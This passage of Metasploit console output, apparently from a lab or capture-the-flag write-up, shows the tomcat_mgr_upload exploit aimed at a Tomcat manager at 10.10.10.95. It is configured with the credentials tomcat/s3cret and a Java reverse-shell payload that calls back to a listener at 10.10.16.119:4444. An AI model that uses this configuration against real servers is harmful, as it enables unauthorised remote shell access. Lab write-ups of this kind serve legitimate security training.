 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal